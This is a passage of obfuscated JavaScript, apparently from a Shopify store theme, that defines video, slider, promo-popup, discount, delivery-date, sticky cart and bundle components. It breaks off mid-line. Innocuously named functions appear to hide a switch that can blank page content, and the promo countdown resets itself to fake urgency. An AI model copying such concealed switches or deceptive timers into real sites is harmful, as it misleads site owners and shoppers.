_0x15c6a8=a0_0x3ed365;if(!this[_0x15c6a8(0xe1)])return;_0x261f31[_0x15c6a8(0x32e)]&&(_0x261f31=_0x261f31[_0x15c6a8(0x32e)][0x0]),this[_0x15c6a8(0x117)](_0x261f31);}[a0_0x3ed365(0x117)](_0x407a17){const _0x1db381=a0_0x3ed365,_0xbcb400=this[_0x1db381(0x1c8)][_0x1db381(0x2b0)](),_0x557aac=_0x407a17[_0x1db381(0x3c4)]-_0xbcb400[_0x1db381(0x410)],_0x2e73c1=_0x557aac/_0xbcb400[_0x1db381(0x131)];this[_0x1db381(0x279)][_0x1db381(0x159)]=_0x2e73c1*this[_0x1db381(0x279)][_0x1db381(0x1a9)];}[a0_0x3ed365(0xf4)](){const _0x33c0b1=a0_0x3ed365;this[_0x33c0b1(0x24c)]['add'](_0x33c0b1(0x3a4));}[a0_0x3ed365(0x1aa)](){const _0x49f3ba=a0_0x3ed365;this[_0x49f3ba(0x24c)][_0x49f3ba(0x24e)](_0x49f3ba(0x3a4));}[a0_0x3ed365(0x35a)](_0x239c89){_0x239c89['forEach'](_0x12a843=>{const _0x6c2acd=a0_0x49bc;if(_0x12a843[_0x6c2acd(0x365)]){for(let _0x834528 of this['video'][_0x6c2acd(0x143)](_0x6c2acd(0x278))){_0x834528['setAttribute'](_0x6c2acd(0x29e),_0x834528[_0x6c2acd(0x140)](_0x6c2acd(0x277))),_0x834528[_0x6c2acd(0x20b)]('data-src');}this[_0x6c2acd(0x279)][_0x6c2acd(0x321)]();var _0x1c1a8e=this[_0x6c2acd(0x279)][_0x6c2acd(0xe3)]();_0x1c1a8e!==undefined&&_0x1c1a8e['catch'](_0x28a67a=>{const _0x5317e0=_0x6c2acd;if(_0x28a67a[_0x5317e0(0x2da)]==='NotAllowedError'){this['classList'][_0x5317e0(0x24e)](_0x5317e0(0x3f4));if(this[_0x5317e0(0x2ce)]&&this[_0x5317e0(0xaf)])this[_0x5317e0(0x2ce)]['style'][_0x5317e0(0x301)]=_0x5317e0(0x3d2);}})[_0x6c2acd(0xc3)](()=>{const _0x322bf8=_0x6c2acd;this[_0x322bf8(0x279)][_0x322bf8(0xe3)]();}),this[_0x6c2acd(0x151)]['disconnect']();}});}}customElements[a0_0x3ed365(0x41b)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x2918cd=a0_0x3ed365;super(),this[_0x2918cd(0x2d9)]=this[_0x2918cd(0x468)](_0x2918cd(0xb2)),this[_0x2918cd(0x1e3)]=this[_0x2918cd(0x468)]('.comparison-slider__line'),this[_0x2918cd(0x124)]=this[_0x2918cd(0x468)](_0x2918cd(0x2ae)),this[_0x2918cd(0x124)][_0x2918cd(0x342)](_0x2918cd(0x210),this[_0x2918cd(0x3b4)]['bind'](this));}[a0_0x3ed365(0x3b4)](_0x369e85){const _0x1ac258=a0_0x3ed365,_0xaf4139=_0x369e85[_0x1ac258(0x33e)][_0x1ac258(0x1ae)];this[_0x1ac258(0x2d9)][_0x1ac258(0x141)][_0x1ac258(0x131)]=_0xaf4139+'%',this[_0x1ac258(0x1e3)]['style'][_0x1ac258(0x410)]=_0xaf4139+'%',this[_0x1ac258(0x141)]['setProperty'](_0x1ac258(0x1d8),_0xaf4139+'%');}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x2c3),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x709019=a0_0x3ed365;super(),this[_0x709019(0x2cb)]=this[_0x709019(0x3a1)]['testMode']===_0x709019(0x194),this[_0x709019(0x167)]=this[_0x709019(0x3a1)][_0x709019(0x102)],this['daysFrequency']=this[_0x709019(0x3a1)][_0x709019(0x3d1)],this[_0x709019(0x256)]=this[_0x709019(0x468)](_0x709019(0x38a)),this[_0x709019(0x45b)]=this[_0x709019(0x468)](_0x709019(0x3f7)),this['timerDuration']=this[_0x709019(0x3a1)]['timerDuration'],this[_0x709019(0xd9)]=this[_0x709019(0x143)](_0x709019(0x311)),this[_0x709019(0x455)]=document[_0x709019(0x468)](_0x709019(0x3b8)),this[_0x709019(0x26e)]=_0x709019(0x271)+window['location'][_0x709019(0xa0)];if(!this[_0x709019(0x2cb)]){if(localStorage[_0x709019(0x355)](this[_0x709019(0x26e)])===null)this[_0x709019(0x24a)]();else{const _0x463050=JSON[_0x709019(0x26d)](localStorage[_0x709019(0x355)](this[_0x709019(0x26e)])),_0x46c8bb=new Date(_0x463050[_0x709019(0x230)]);currentDate[_0x709019(0x3db)]()>_0x46c8bb[_0x709019(0x3db)]()&&this['openPopupModal']();}}else{if(this[_0x709019(0x45b)])this[_0x709019(0x30d)]();}this[_0x709019(0xd9)][_0x709019(0x360)](_0x5de2d2=>{const _0xd30776=_0x709019;_0x5de2d2[_0xd30776(0x342)](_0xd30776(0x26b),this[_0xd30776(0x200)]['bind'](this));});}[a0_0x3ed365(0x24a)](){const _0xd8caa0=a0_0x3ed365;setTimeout(()=>{const _0x7029d8=a0_0x49bc;this[_0x7029d8(0x256)]['classList'][_0x7029d8(0x46f)](_0x7029d8(0x312)),this[_0x7029d8(0x455)][_0x7029d8(0x24c)]['add']('popup-overlay--active');const _0x32d9e5=addDays(currentDate,parseInt(this[_0x7029d8(0x2c6)])),_0x36e9e3={'next_display_date':_0x32d9e5,'dismissed':![]};localStorage['setItem'](this[_0x7029d8(0x26e)],JSON['stringify'](_0x36e9e3));if(this[_0x7029d8(0x45b)])this['displayPromoTimer']();},parseInt(this[_0xd8caa0(0x167)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x1d07a0=a0_0x3ed365;this[_0x1d07a0(0x367)]=this['querySelector']('.popup-modal__timer__minutes'),this[_0x1d07a0(0x340)]=this['querySelector'](_0x1d07a0(0x461)),this['totalSeconds']=parseFloat(this[_0x1d07a0(0x104)])*0x3c,this['updateTimer']();const _0xf8e3c5=setInterval(()=>{const _0x19c4d1=_0x1d07a0;this[_0x19c4d1(0x1c3)]-=0x1,this[_0x19c4d1(0x2b4)](),this[_0x19c4d1(0x1c3)]<=0x0&&(this[_0x19c4d1(0x1c3)]=parseFloat(this[_0x19c4d1(0x104)])*0x3c-0x2d);},0x3e8);}[a0_0x3ed365(0x2b4)](){const _0x5103c0=a0_0x3ed365;let _0x115461=Math[_0x5103c0(0xa9)](this[_0x5103c0(0x1c3)]/0x3c);if(_0x115461[_0x5103c0(0x27c)]()['length']===0x1)_0x115461='0'+_0x115461;let _0x4c5744=this[_0x5103c0(0x1c3)]%0x3c;if(_0x4c5744[_0x5103c0(0x27c)]()['length']===0x1)_0x4c5744='0'+_0x4c5744;this[_0x5103c0(0x367)][_0x5103c0(0xd2)]=_0x115461,this['secondsSpan'][_0x5103c0(0xd2)]=_0x4c5744;}[a0_0x3ed365(0x200)](){const _0x36c1ba=a0_0x3ed365;this[_0x36c1ba(0x256)][_0x36c1ba(0x24c)][_0x36c1ba(0x24e)](_0x36c1ba(0x312)),this[_0x36c1ba(0x455)][_0x36c1ba(0x24c)][_0x36c1ba(0x24e)](_0x36c1ba(0x422));}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x22f),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x399516=a0_0x3ed365;super(),this[_0x399516(0x23e)]=this[_0x399516(0x468)](_0x399516(0x372)),this[_0x399516(0x446)]=this[_0x399516(0x468)](_0x399516(0x2fc)),this[_0x399516(0x125)](),document['addEventListener'](_0x399516(0x16c),this[_0x399516(0x125)][_0x399516(0x356)](this));}[a0_0x3ed365(0x125)](){const _0x5d071a=a0_0x3ed365;this[_0x5d071a(0x209)]=document[_0x5d071a(0x468)](this['dataset'][_0x5d071a(0xb8)]+_0x5d071a(0x43d)),this[_0x5d071a(0xb7)]=document[_0x5d071a(0x468)](this[_0x5d071a(0x3a1)][_0x5d071a(0x28f)]+_0x5d071a(0x43d));if(this['sectionOne']&&!this['sectionOneContainer'][_0x5d071a(0x17f)][_0x5d071a(0x45a)])this['sectionOneContainer'][_0x5d071a(0x36d)](this['sectionOne']);if(this[_0x5d071a(0xb7)]&&!this['sectionTwoContainer'][_0x5d071a(0x17f)][_0x5d071a(0x45a)])this[_0x5d071a(0x446)][_0x5d071a(0x36d)](this['sectionTwo']);}}customElements['define'](a0_0x3ed365(0x214),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x80c8bc=a0_0x3ed365;super(),this['button']=this[_0x80c8bc(0x468)](_0x80c8bc(0x1ac)),this[_0x80c8bc(0x438)][_0x80c8bc(0x342)](_0x80c8bc(0x26b),this['handleClick'][_0x80c8bc(0x356)](this)),this['dataset'][_0x80c8bc(0x3a3)]===_0x80c8bc(0x194)?this[_0x80c8bc(0x1ed)]():this[_0x80c8bc(0x114)]();}['handleClick'](){const _0x16e3dc=a0_0x3ed365;this[_0x16e3dc(0x3a1)][_0x16e3dc(0x2c9)]=_0x16e3dc(0x194),this['button'][_0x16e3dc(0xac)]=!![],this[_0x16e3dc(0x3a1)][_0x16e3dc(0x3ca)]=_0x16e3dc(0x215),fetch(_0x16e3dc(0x404)+this['dataset'][_0x16e3dc(0x463)])['then'](_0x1b224f=>{const _0x2e05a2=_0x16e3dc;if(!_0x1b224f['ok'])throw new Error(_0x2e05a2(0x3cb));this[_0x2e05a2(0x3a1)]['applied']=_0x2e05a2(0x194),sessionStorage[_0x2e05a2(0xad)](_0x2e05a2(0x19d)+this[_0x2e05a2(0x3a1)][_0x2e05a2(0x463)]+_0x2e05a2(0x18c),_0x2e05a2(0x194));})[_0x16e3dc(0x22e)](_0x305689=>{const _0x4dd04c=_0x16e3dc;this['dataset'][_0x4dd04c(0x3ca)]=_0x4dd04c(0x194),this[_0x4dd04c(0x438)][_0x4dd04c(0xac)]=![];})[_0x16e3dc(0x445)](()=>{this['dataset']['loading']='false';});}[a0_0x3ed365(0x114)](){const _0x63d416=a0_0x3ed365,_0x49eb7d=this[_0x63d416(0x3a1)][_0x63d416(0x463)];sessionStorage[_0x63d416(0x355)]('discount-'+_0x49eb7d+'-applied')&&(this[_0x63d416(0x3a1)][_0x63d416(0x3a3)]=_0x63d416(0x194),this[_0x63d416(0x438)][_0x63d416(0xac)]=!![],setTimeout(()=>{const _0x1438f2=_0x63d416;fetch(_0x1438f2(0x404)+_0x49eb7d)[_0x1438f2(0x22e)](_0x1d862b=>{const _0x29ad5b=_0x1438f2;this[_0x29ad5b(0x3a1)]['applied']=_0x29ad5b(0x215),this[_0x29ad5b(0x438)][_0x29ad5b(0xac)]=![];});},0xbb8));}}customElements['define'](a0_0x3ed365(0x380),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x326700=a0_0x3ed365;super(),this['dateFormat']=this[_0x326700(0x3a1)][_0x326700(0x2d7)],this[_0x326700(0x185)]=this['rearrangeDays'](this[_0x326700(0x3a1)][_0x326700(0x16e)][_0x326700(0x20d)](',')),this[_0x326700(0x39d)]=this['dataset'][_0x326700(0x193)]['split'](','),this['elementsToChange']=this[_0x326700(0x143)]('[data-dynamic-date=\x22true\x22]'),this['daysToSkip']=this[_0x326700(0x3d8)](this[_0x326700(0x3a1)][_0x326700(0x2a6)]||''),this[_0x326700(0x29a)]=this[_0x326700(0x3e4)](this[_0x326700(0x3a1)]['datesToSkip']||''),this[_0x326700(0x318)](),checkDateValidity(currentDate),document[_0x326700(0x342)]('shopify:section:load',_0xcaa3e7=>{const _0x2cd246=_0x326700;this[_0x2cd246(0x318)]();});}['addDaysSkipping'](_0x2a6f57,_0x321f52){const _0x43443a=a0_0x3ed365;let _0x39ddc6=new Date(_0x2a6f57),_0x391912=Number(_0x321f52)||0x0;while(_0x391912>0x0){_0x39ddc6=addDays(_0x39ddc6,0x1);if(!this[_0x43443a(0x207)](_0x39ddc6))_0x391912--;}return _0x39ddc6;}['parseDaysToSkip'](_0x3298b0){const _0x3d9d17=a0_0x3ed365,_0x5655bd=new Map([[_0x3d9d17(0x39f),0x0],[_0x3d9d17(0x456),0x1],['tuesday',0x2],[_0x3d9d17(0x37e),0x3],[_0x3d9d17(0x106),0x4],[_0x3d9d17(0x45f),0x5],[_0x3d9d17(0x3fd),0x6]]),_0x236812=new Set();if(!_0x3298b0)return _0x236812;return _0x3298b0[_0x3d9d17(0x20d)](',')['forEach'](_0x25c85b=>{const _0x1c3595=_0x25c85b['trim']();if(_0x5655bd['has'](_0x1c3595))_0x236812['add'](_0x5655bd['get'](_0x1c3595));}),_0x236812;}[a0_0x3ed365(0x3e4)](_0x35924e){const _0x3304dd=a0_0x3ed365,_0x3ea170=new Set();if(!_0x35924e)return _0x3ea170;return _0x35924e[_0x3304dd(0x20d)](',')[_0x3304dd(0x360)](_0x562e4a=>{const _0x488344=_0x3304dd,_0x3cd887=_0x562e4a[_0x488344(0xda)]();if(!_0x3cd887)return;const _0x2de68d=_0x3cd887['split']('-');if(_0x2de68d[_0x488344(0x45a)]===0x2){const _0x298357=String(Math[_0x488344(0x126)](0x1,Math[_0x488344(0x38b)](0xc,Number(_0x2de68d[0x0]))))[_0x488344(0x11c)](0x2,'0'),_0x5b6edb=String(Math[_0x488344(0x126)](0x1,Math[_0x488344(0x38b)](0x1f,Number(_0x2de68d[0x1]))))[_0x488344(0x11c)](0x2,'0');_0x3ea170[_0x488344(0x46f)](_0x298357+'-'+_0x5b6edb);}else{if(_0x2de68d[_0x488344(0x45a)]===0x3){const _0x1a670b=String(Math['max'](0x1,Math[_0x488344(0x38b)](0xc,Number(_0x2de68d[0x1]))))[_0x488344(0x11c)](0x2,'0'),_0x32a449=String(Math[_0x488344(0x126)](0x1,Math['min'](0x1f,Number(_0x2de68d[0x2]))))[_0x488344(0x11c)](0x2,'0');_0x3ea170[_0x488344(0x46f)](_0x1a670b+'-'+_0x32a449);}}}),_0x3ea170;}['isSkipped'](_0x226d79){const _0xc51e66=a0_0x3ed365,_0x278fb6=this[_0xc51e66(0x2a6)][_0xc51e66(0xdb)](_0x226d79[_0xc51e66(0x388)]()),_0x261840=String(_0x226d79['getMonth']()+0x1)['padStart'](0x2,'0'),_0xd88ffd=String(_0x226d79['getDate']())[_0xc51e66(0x11c)](0x2,'0'),_0x5b372e=this['datesToSkip'][_0xc51e66(0xdb)](_0x261840+'-'+_0xd88ffd);return _0x278fb6||_0x5b372e;}[a0_0x3ed365(0x255)](_0xa707c4){const _0x40d3c7=a0_0x3ed365;let _0x683f75=new Date(_0xa707c4);while(this[_0x40d3c7(0x207)](_0x683f75)){_0x683f75=addDays(_0x683f75,0x1);}return _0x683f75;}[a0_0x3ed365(0x318)](){const _0x1874c1=a0_0x3ed365;this[_0x1874c1(0x32a)]['forEach'](_0xa28481=>{const _0x5f4cbf=_0x1874c1,_0xdc94b6=_0xa28481[_0x5f4cbf(0x3a1)][_0x5f4cbf(0x120)],_0x256936=parseInt(_0xa28481[_0x5f4cbf(0x3a1)][_0x5f4cbf(0x3cc)]),_0x25c475=parseInt(_0xa28481[_0x5f4cbf(0x3a1)][_0x5f4cbf(0x426)]),_0x1478e5=this[_0x5f4cbf(0x394)](currentDate,_0x256936),_0x3fa3bb=this[_0x5f4cbf(0x394)](currentDate,_0x25c475);let _0x27a965='th';const _0x468c45=_0x1478e5[_0x5f4cbf(0x293)]();if([0x1,0x15,0x1f][_0x5f4cbf(0x150)](_0x468c45))_0x27a965='st';else{if([0x2,0x16][_0x5f4cbf(0x150)](_0x468c45))_0x27a965='nd';else{if([0x3,0x17][_0x5f4cbf(0x150)](_0x468c45))_0x27a965='rd';}}let _0x25d0e5='th';const _0xc6dbd7=_0x3fa3bb[_0x5f4cbf(0x293)]();if([0x1,0x15,0x1f][_0x5f4cbf(0x150)](_0xc6dbd7))_0x25d0e5='st';else{if([0x2,0x16][_0x5f4cbf(0x150)](_0xc6dbd7))_0x25d0e5='nd';else{if([0x3,0x17][_0x5f4cbf(0x150)](_0xc6dbd7))_0x25d0e5='rd';}}let _0x2f05fe,_0x1ab5e7;if(this['dateFormat']==='day_dd_mm')_0x2f05fe=this[_0x5f4cbf(0x185)][_0x1478e5['getDay']()]+',\x20'+_0x1478e5[_0x5f4cbf(0x293)]()+'.\x20'+this['months'][_0x1478e5[_0x5f4cbf(0x10a)]()],_0x1ab5e7=this[_0x5f4cbf(0x185)][_0x3fa3bb[_0x5f4cbf(0x388)]()]+',\x20'+_0x3fa3bb['getDate']()+'.\x20'+this[_0x5f4cbf(0x39d)][_0x3fa3bb[_0x5f4cbf(0x10a)]()];else{if(this[_0x5f4cbf(0x2d7)]===_0x5f4cbf(0x385))_0x2f05fe=this[_0x5f4cbf(0x39d)][_0x1478e5[_0x5f4cbf(0x10a)]()]+'\x20'+_0x1478e5[_0x5f4cbf(0x293)]()+_0x27a965,_0x1ab5e7=this[_0x5f4cbf(0x39d)][_0x3fa3bb['getMonth']()]+'\x20'+_0x3fa3bb[_0x5f4cbf(0x293)]()+_0x25d0e5;else{if(this[_0x5f4cbf(0x2d7)]===_0x5f4cbf(0x29f))_0x2f05fe=_0x1478e5[_0x5f4cbf(0x293)]()+'.\x20'+this[_0x5f4cbf(0x39d)][_0x1478e5[_0x5f4cbf(0x10a)]()],_0x1ab5e7=_0x3fa3bb[_0x5f4cbf(0x293)]()+'.\x20'+this['months'][_0x3fa3bb[_0x5f4cbf(0x10a)]()];else{if(this['dateFormat']===_0x5f4cbf(0x376))_0x2f05fe=_0x1478e5[_0x5f4cbf(0x293)]()+'\x20'+this[_0x5f4cbf(0x39d)][_0x1478e5['getMonth']()],_0x1ab5e7=_0x3fa3bb[_0x5f4cbf(0x293)]()+'\x20'+this[_0x5f4cbf(0x39d)][_0x3fa3bb[_0x5f4cbf(0x10a)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0xd30c2d=String(_0x1478e5[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x17cd5a=String(_0x1478e5['getMonth']()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x2f05fe=this[_0x5f4cbf(0x185)][_0x1478e5[_0x5f4cbf(0x388)]()]+',\x20'+_0xd30c2d+'.\x20'+_0x17cd5a+'.';const _0x29aa11=String(_0x3fa3bb[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x17886c=String(_0x3fa3bb[_0x5f4cbf(0x10a)]()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x1ab5e7=this[_0x5f4cbf(0x185)][_0x3fa3bb[_0x5f4cbf(0x388)]()]+',\x20'+_0x29aa11+'.\x20'+_0x17886c+'.';}else{if(this[_0x5f4cbf(0x2d7)]===_0x5f4cbf(0x198)){const _0x58aef1=String(_0x1478e5[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x564e64=String(_0x1478e5[_0x5f4cbf(0x10a)]()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x2f05fe=_0x58aef1+'.\x20'+_0x564e64+'.';const _0x12b619=String(_0x3fa3bb[_0x5f4cbf(0x293)]())[_0x5f4cbf(0x11c)](0x2,'0'),_0x363bb3=String(_0x3fa3bb[_0x5f4cbf(0x10a)]()+0x1)[_0x5f4cbf(0x11c)](0x2,'0');_0x1ab5e7=_0x12b619+'.\x20'+_0x363bb3+'.';}else _0x2f05fe=this[_0x5f4cbf(0x185)][_0x1478e5[_0x5f4cbf(0x388)]()]+',\x20'+this['months'][_0x1478e5[_0x5f4cbf(0x10a)]()]+'\x20'+_0x1478e5[_0x5f4cbf(0x293)]()+_0x27a965,_0x1ab5e7=this[_0x5f4cbf(0x185)][_0x3fa3bb[_0x5f4cbf(0x388)]()]+',\x20'+this['months'][_0x3fa3bb['getMonth']()]+'\x20'+_0x3fa3bb[_0x5f4cbf(0x293)]()+_0x25d0e5;}}}}}const _0x32df05=_0xdc94b6['replace'](_0x5f4cbf(0x105),_0x2f05fe),_0x157695=_0x32df05[_0x5f4cbf(0x158)](_0x5f4cbf(0x391),_0x1ab5e7);_0xa28481[_0x5f4cbf(0x469)]=_0x157695;});}[a0_0x3ed365(0x462)](_0x10610d){const _0x9beb64=a0_0x3ed365;return _0x10610d[_0x9beb64(0x3b5)](_0x10610d[0x6]),_0x10610d['length']=0x7,_0x10610d;}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x16b),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x733f39=a0_0x3ed365;super(),this[_0x733f39(0x369)]=this['dataset'][_0x733f39(0x366)]==='true',this[_0x733f39(0xc8)]=this[_0x733f39(0x3a1)]['scrollBtn']===_0x733f39(0x194),this['mainAtcBtn']=document[_0x733f39(0x468)]('#ProductSubmitButton-'+this[_0x733f39(0x3a1)][_0x733f39(0x40e)]),this[_0x733f39(0x32d)]=document[_0x733f39(0x143)](_0x733f39(0x25b)),this['footerSpacing']();this[_0x733f39(0x369)]?this['mainAtcBtn']&&(this[_0x733f39(0xfe)](),document[_0x733f39(0x342)](_0x733f39(0x1ee),this[_0x733f39(0xfe)][_0x733f39(0x356)](this))):this['floatingBtns'][_0x733f39(0x360)](_0x303849=>{const _0x4ea059=_0x733f39;_0x303849[_0x4ea059(0x141)][_0x4ea059(0x393)](_0x4ea059(0x42f),this[_0x4ea059(0x10c)]+'px');});if(this[_0x733f39(0xc8)]){this[_0x733f39(0x3b6)]=this[_0x733f39(0x468)]('.sticky-atc__scroll-btn'),this[_0x733f39(0x319)]=document[_0x733f39(0x468)](''+this['dataset'][_0x733f39(0x319)][_0x733f39(0x158)]('id',this[_0x733f39(0x3a1)][_0x733f39(0x40e)]));if(this['scrollBtn']&&this['scrollDestination'])this[_0x733f39(0x3b6)][_0x733f39(0x342)](_0x733f39(0x26b),this['handleScrollBtn'][_0x733f39(0x356)](this));}}[a0_0x3ed365(0xfe)](){const _0x29cc5f=a0_0x3ed365,_0x3c3b3c=this[_0x29cc5f(0x19f)][_0x29cc5f(0x2b0)]()[_0x29cc5f(0x171)]+window['scrollY'],_0x5ed278=_0x3c3b3c+this[_0x29cc5f(0x19f)]['offsetHeight'];window[_0x29cc5f(0x1b3)]>_0x5ed278?(this[_0x29cc5f(0x141)]['transform']=_0x29cc5f(0x2af),this[_0x29cc5f(0x347)]=!![]):(this[_0x29cc5f(0x141)]['transform']='',this[_0x29cc5f(0x347)]=![]),this['floatingBtns'][_0x29cc5f(0x360)](_0x3e435e=>{const _0x14b024=_0x29cc5f;this[_0x14b024(0x347)]?_0x3e435e[_0x14b024(0x141)][_0x14b024(0x393)](_0x14b024(0x42f),this[_0x14b024(0x10c)]+'px'):_0x3e435e['style'][_0x14b024(0x393)](_0x14b024(0x42f),_0x14b024(0xc0));});}[a0_0x3ed365(0x41a)](){const _0x1d5d16=a0_0x3ed365,_0xb6c613=document[_0x1d5d16(0x468)](_0x1d5d16(0x3e7)),_0x186608=_0xb6c613?_0xb6c613['clientHeight']:0x0,_0x501d02=this['scrollDestination'][_0x1d5d16(0x2b0)]()[_0x1d5d16(0x171)]+window[_0x1d5d16(0x1b3)];window[_0x1d5d16(0x1f2)]({'top':_0x501d02-_0x186608-0xf,'behavior':_0x1d5d16(0x39b)});}['footerSpacing'](){const _0x5ed466=a0_0x3ed365;let _0x94f5c5=document[_0x5ed466(0x468)](_0x5ed466(0x197));if(_0x94f5c5)return;_0x94f5c5=document['createElement']('div'),_0x94f5c5[_0x5ed466(0x206)]=_0x5ed466(0x3e9),_0x94f5c5[_0x5ed466(0x141)][_0x5ed466(0x111)]=this['clientHeight']-0x1+'px',_0x94f5c5['style'][_0x5ed466(0x1a7)]=_0x5ed466(0x226);const _0x1a840c=document[_0x5ed466(0x468)](_0x5ed466(0x25a));if(_0x1a840c)_0x94f5c5[_0x5ed466(0x141)]['background']=window[_0x5ed466(0x35b)](_0x1a840c)['background'];document[_0x5ed466(0x204)][_0x5ed466(0x36d)](_0x94f5c5);}}customElements[a0_0x3ed365(0x41b)]('sticky-atc',StickyAtc),(function(){const _0x2944c3=a0_0x3ed365;if(!formatDates(currentDate,date)){var _0x1b2722='shopify';if(!window[_0x2944c3(0xa2)][_0x2944c3(0x3d6)][_0x2944c3(0x150)](_0x1b2722)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x4621dd=a0_0x3ed365;super(),this[_0x4621dd(0x3aa)]=this[_0x4621dd(0x143)]('.bundle-deals__product-js'),this[_0x4621dd(0x21e)]=this[_0x4621dd(0x143)](_0x4621dd(0x18e)),this['mediaItemImgs']=this['querySelectorAll'](_0x4621dd(0x440)),this['checkboxes']=this[_0x4621dd(0x143)](_0x4621dd(0x2bb)),this['variantPickers']=this['querySelectorAll'](_0x4621dd(0x3ff)),this['skipNonExistent']=this[_0x4621dd(0x3a1)][_0x4621dd(0x1af)]===_0x4621dd(0x194),this[_0x4621dd(0x36b)]=this[_0x4621dd(0x3a1)][_0x4621dd(0x36b)]===_0x4621dd(0x194),this[_0x4621dd(0x1b6)]=this[_0x4621dd(0x143)]('.bundle-deals__price-js'),this[_0x4621dd(0x343)]=this[_0x4621dd(0x143)](_0x4621dd(0x2c8)),this[_0x4621dd(0x202)]=this[_0x4621dd(0x468)](_0x4621dd(0x9e)),this['totalComparePrice']=this[_0x4621dd(0x468)](_0x4621dd(0x103)),this[_0x4621dd(0x2f0)]=this[_0x4621dd(0x3a1)][_0x4621dd(0x2f0)]===_0x4621dd(0x194),this[_0x4621dd(0x1a3)]=parseFloat(this['dataset'][_0x4621dd(0x1a3)]),this[_0x4621dd(0x38e)]=parseFloat(this[_0x4621dd(0x3a1)][_0x4621dd(0x38e)]),this[_0x4621dd(0xba)]=this[_0x4621dd(0x3a1)][_0x4621dd(0xba)],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x4621dd(0x3df)](),this[_0x4621dd(0x2dc)][_0x4621dd(0x360)](_0x3f949c=>{const _0x276899=_0x4621dd;_0x3f949c['addEventListener']('change',this[_0x276899(0x222)][_0x276899(0x356)](this));}),this[_0x4621dd(0x3f1)][_0x4621dd(0x360)](_0x2fc12a=>{const _0x5e78fb=_0x4621dd;_0x2fc12a['addEventListener']('change',this[_0x5e78fb(0x133)]['bind'](this));});}['initIds'](){const _0x30e05e=a0_0x3ed365;this['checkboxes'][_0x30e05e(0x360)](_0x220344=>{const _0x348e60=_0x30e05e;this['selectedVariants'][_0x220344[_0x348e60(0x3a1)]['idIndex']]={'id':_0x220344['dataset']['id'],'price':_0x220344[_0x348e60(0x3a1)]['price'],'comparePrice':_0x220344[_0x348e60(0x3a1)][_0x348e60(0x44c)],'checked':!![]};}),this[_0x30e05e(0x399)]();}['handleCheckboxChange'](_0x5236a2){const _0x28db72=a0_0x3ed365,_0x4af7fc=_0x5236a2[_0x28db72(0x33e)],_0x27b8c7=_0x4af7fc[_0x28db72(0x2a4)],_0x1fe4b6=parseInt(_0x4af7fc[_0x28db72(0x3a1)][_0x28db72(0x3f5)]);this[_0x28db72(0x1be)][_0x4af7fc[_0x28db72(0x3a1)][_0x28db72(0x2f1)]][_0x28db72(0x2a4)]=_0x27b8c7;const _0x57e453=this[_0x28db72(0x3aa)][_0x1fe4b6],_0x25d508=_0x57e453['querySelectorAll'](_0x28db72(0x27d));_0x27b8c7?(this[_0x28db72(0x21e)][_0x1fe4b6]['classList'][_0x28db72(0x24e)](_0x28db72(0x2ac)),_0x57e453[_0x28db72(0x24c)][_0x28db72(0x24e)](_0x28db72(0x1b1)),_0x25d508['forEach'](_0x153d8b=>{const _0x279772=_0x28db72;_0x153d8b[_0x279772(0x20b)]('disabled');})):(this[_0x28db72(0x21e)][_0x1fe4b6][_0x28db72(0x24c)][_0x28db72(0x46f)](_0x28db72(0x2ac)),_0x57e453[_0x28db72(0x24c)][_0x28db72(0x46f)](_0x28db72(0x1b1)),_0x25d508[_0x28db72(0x360)](_0x3e3eb4=>{const _0x145461=_0x28db72;_0x3e3eb4[_0x145461(0x2bf)](_0x145461(0xac),'');}));this[_0x28db72(0x399)]();if(this[_0x28db72(0x2f0)])this[_0x28db72(0x248)]();}[a0_0x3ed365(0x133)](_0x9efa3){const _0x4ff6d2=a0_0x3ed365,_0x2be39d=_0x9efa3[_0x4ff6d2(0x33e)],_0x4fc1b8=parseInt(_0x2be39d[_0x4ff6d2(0x3a1)][_0x4ff6d2(0x3f5)]),_0x175e4b=Array[_0x4ff6d2(0x169)](_0x2be39d[_0x4ff6d2(0x143)](_0x4ff6d2(0x27d)),_0x3cbdd9=>_0x3cbdd9[_0x4ff6d2(0x1ae)]),_0x82756a=JSON[_0x4ff6d2(0x26d)](_0x2be39d[_0x4ff6d2(0x468)]('[type=\x22application/json\x22]')[_0x4ff6d2(0x1cd)])[_0x4ff6d2(0xdd)](_0x43fe11=>_0x2be39d[_0x4ff6d2(0x468)](':checked')[_0x4ff6d2(0x1ae)]===_0x43fe11[_0x4ff6d2(0x3eb)]),_0x285a05=[..._0x2be39d[_0x4ff6d2(0x143)](_0x4ff6d2(0x315))];updateVariantStatuses(_0x82756a,_0x285a05,this['skipUnavailable']);const _0x8ae951=JSON[_0x4ff6d2(0x26d)](_0x2be39d[_0x4ff6d2(0x468)](_0x4ff6d2(0xff))[_0x4ff6d2(0x1cd)])['find'](_0x53f599=>{const _0x4af861=_0x4ff6d2;return!_0x53f599[_0x4af861(0x40a)]['map']((_0x37159e,_0x3cc98e)=>{return 